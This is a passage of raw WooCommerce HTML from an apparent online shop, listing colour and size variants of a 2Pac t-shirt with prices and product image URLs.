                Colors: Black, Sizes: M            </option>
                    <option value="342179"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Colors: Black, Sizes: L            </option>
                    <option value="342180"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: XL            </option>
                    <option value="342181"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 2XL            </option>
                    <option value="342182"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 3XL            </option>
                    <option value="342183"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: S            </option>
                    <option value="342184"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: M            </option>
                    <option value="342185"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: L            </option>
                    <option value="342186"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: XL            </option>
                    <option value="342187"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: 2XL            </option>
                    <option value="342188"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: 3XL            </option>
                    <option value="342189"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: S            </option>
                    <option value="342190"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: M            </option>
                    <option value="342191"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: L            </option>
                    <option value="342192"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: XL            </option>
                    <option value="342193"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: 2XL            </option>
                    <option value="342194"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: 3XL            </option>
                    <option value="342195"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: S            </option>
                    <option value="342196"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: M            </option>
                    <option value="342197"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
